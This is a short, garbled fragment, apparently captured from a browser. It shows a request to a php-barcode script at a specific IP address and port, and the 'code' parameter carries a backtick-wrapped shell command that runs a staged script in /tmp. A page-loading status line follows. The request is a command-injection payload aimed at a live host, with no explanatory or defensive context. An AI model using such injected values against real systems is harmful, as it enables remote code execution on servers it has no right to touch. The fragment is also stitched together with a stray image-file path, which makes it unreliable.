 65.111.167.209:8082/php-
65.111.167.209:8082/php-barcode/barcode.php?code=`/tmp/sc/run.sh`
Waiting for 65.111.167.209...